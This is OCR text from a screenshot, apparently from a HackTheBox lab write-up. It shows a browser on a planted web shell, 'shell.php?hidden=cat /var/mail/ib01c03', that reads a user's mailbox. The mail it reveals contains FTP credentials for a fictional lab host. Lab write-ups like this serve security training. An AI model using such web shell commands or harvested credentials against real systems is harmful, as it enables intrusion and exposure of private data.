 http://sec03.rentahacker.htb/shell.php?hidden=cat%20/var/mail/ib01c03 - Mozilla Firefox
10.10.10.155/ SuperSecHosting PWNHats! sec03.rentahacke sec03.rentahacke sec03.rentahacke sec03.rentahacke http://sec03.
view-source:http://sec03.rentahacker.htb/shell.php?hidden=cat /var/mail/ib01c03
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
yuApocalyst
yuSmasher2
1.xlsx
yuWriteup
yuChainsaw
ayuJarvis
yuHaystack
ayuPlayer
1 From support@ib01.supersechosting.htb Mon Dec 10 21:10:56 2018
2 Return-path: <support@ib01.supersechosting.htb>
3 Envelope-to: ib01c03@ib01.supersechosting.htb
4 Delivery-date: Mon, 10 Dec 2018 21:10:56 +0100
5 Received: from support by ib01.supersechosting.htb with local (Exim 4.89)
6 (envelope-from <support@ib01.supersechosting.htb>)
7 id 1gWRtI-0000ZK-8Q
8 for ib01c03@ib01.supersechosting.htb; Mon, 10 Dec 2018 21:10:56 +0100
9 To: <ib01c03@ib01.supersechosting.htb>
10 Subject: Re: Please help! Site Defaced!
11 In-Reply-To: Your message of Mon, 10 Dec 2018 21:04:49 +0100
12 <E1gWRnN-0000XA-44@ib01.supersechosting.htb>
13 References: <E1gWRnN-0000XA-44@ib01.supersechosting.htb>
14 X-Mailer: mail (GNU Mailutils 3.1.1)
15 Message-Id: <E1gWRtI-0000ZK-8Q@ib01.supersechosting.htb>
16 From: support <support@ib01.supersechosting.htb>
17 Date: Mon, 10 Dec 2018 21:10:56 +0100
18 X-IMAPbase: 1544472964 2
19 Status: O
20 X-UID: 1
21
22 >> Please we need your help. Our site has been defaced!
23 >> What we should do now?
24 >>
25 >> rentahacker.htb
26
27 Hi, we will check when possible. We are working on another incident right now. We just make a backup of the apache logs.
28 Please check if there is any strange file in your web root and upload it to the ftp server:
29 ftp.supersechosting.htb
30 user: ib01ftp
31 pass: YhgRt56_Ta
32
33 Thanks.
34
35
大余安全